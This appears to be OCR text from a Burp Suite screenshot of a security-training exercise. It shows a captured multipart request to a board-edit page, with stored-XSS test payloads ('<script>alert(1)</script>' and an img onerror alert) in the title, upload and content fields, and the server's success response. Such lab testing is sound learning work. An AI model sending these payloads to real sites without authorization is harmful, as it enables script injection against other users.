 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
10 × 11 × 12 × 13 × 14 × 15 ×
Send Cancel < >
Target: http://elms2.skinfosec.co.kr:8083 HTTP/1 ?
Request
Pretty Raw Hex \n
Gecko) Chrome/106.0.0.0 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybb1vE4cHuuMR35Dr
8 Origin: http://elms2.skinfosec.co.kr:8083
9 Referer: http://elms2.skinfosec.co.kr:8083/exam22/faqedit.php?board_id=14273
10 Accept-Encoding: gzip, deflate
11 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: PHPSESSID=684fa958dae816353374eadf3b5351eb
13 Connection: close
14
15 ------WebKitFormBoundarybb1vE4cHuuMR35Dr
16 Content-Disposition: form-data; name="board_id"
17
18 14273
19 ------WebKitFormBoundarybb1vE4cHuuMR35Dr
20 Content-Disposition: form-data; name="fileDel"
21
22
23 ------WebKitFormBoundarybb1vE4cHuuMR35Dr
24 Content-Disposition: form-data; name="title"
25
26 본인만 확인 가능한 게시글 5test<script>alert(1)</script>
27 ------WebKitFormBoundarybb1vE4cHuuMR35Dr
28 Content-Disposition: form-data; name="fileupload"
29 <script>alert(1)</script>
30
31 ------WebKitFormBoundarybb1vE4cHuuMR35Dr
32 Content-Disposition: form-data; name="aFiles"
33
34
35 ------WebKitFormBoundarybb1vE4cHuuMR35Dr
36 Content-Disposition: form-data; name="content"
37
38 <img src="#" onerror=alert('XSS')>
39 ------WebKitFormBoundarybb1vE4cHuuMR35Dr--
40
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Oct 2022 03:48:11 GMT
3 Server: Apache/2.4.41 (Unix)
4 X-Powered-By: PHP/7.0.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-XSS-Protection: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 16
12
13
14 {"result":"S"}
? test 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 6
Request Cookies 1
Request Headers 12
Response Headers 10
Done
338 bytes | 125 millis